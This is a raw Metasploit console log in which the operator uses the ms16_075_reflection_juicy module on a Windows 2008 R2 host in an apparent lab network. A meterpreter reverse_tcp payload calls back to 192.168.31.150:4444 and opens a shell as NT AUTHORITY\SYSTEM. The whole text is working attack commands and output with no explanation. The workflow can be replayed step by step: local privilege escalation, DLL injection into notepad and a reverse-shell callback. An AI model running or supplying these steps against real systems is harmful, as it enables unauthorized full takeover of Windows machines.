 msf6 exploit(multi/handler) > use windows/local/ms16_075_reflection_juicy
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms16_075_reflection_juicy) > show options
Module options (exploit/windows/local/ms16_075_reflection_juicy):
Name     Current Setting                         Required  Description
----     ---------------                         --------  -----------
CLSID    {4991d34b-80a1-4291-83b6-3328366b9097}  yes       Set CLSID value of the DCOM to trigger
SESSION                                          yes       The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  none             yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.31.150   yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic
msf6 exploit(windows/local/ms16_075_reflection_juicy) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/ms16_075_reflection_juicy) > exploit
[*] Started reverse TCP handler on 192.168.31.150:4444
[+] Target appears to be vulnerable (Windows 2008 R2 (6.1 Build 7601, Service Pack 1).)
[*] Launching notepad to host the exploit...
[+] Process 3004 launched.
[*] Reflectively injecting the exploit DLL into 3004...
[*] Injecting exploit into 3004...
[*] Exploit injected. Injecting exploit configuration into 3004...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175174 bytes) to 192.168.31.105
[*] Meterpreter session 2 opened (192.168.31.150:4444 -> 192.168.31.105:49172) at 2021-05-02 01:35:13 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM